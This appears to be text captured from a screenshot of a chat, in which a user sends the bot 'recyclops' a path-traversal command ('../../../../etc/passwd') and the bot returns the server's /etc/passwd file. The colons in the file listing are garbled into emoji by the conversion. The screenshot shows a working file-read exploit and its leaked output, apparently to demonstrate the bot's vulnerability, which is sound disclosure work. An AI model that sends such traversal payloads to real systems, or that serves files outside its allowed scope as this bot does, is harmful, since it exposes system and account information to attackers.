 E
eler 9:03 AM
recyclops file ../../../../../../../../etc/passwd
recyclops Bot 9:03 AM
<!=====Contents of file ../../../../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws ❌ 996:993:User for cockpit-ws:/:/sbin/nologin
pulse ❌ 171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
usbmuxd ❌ 113:113:usbmuxd user:/:/sbin/nologin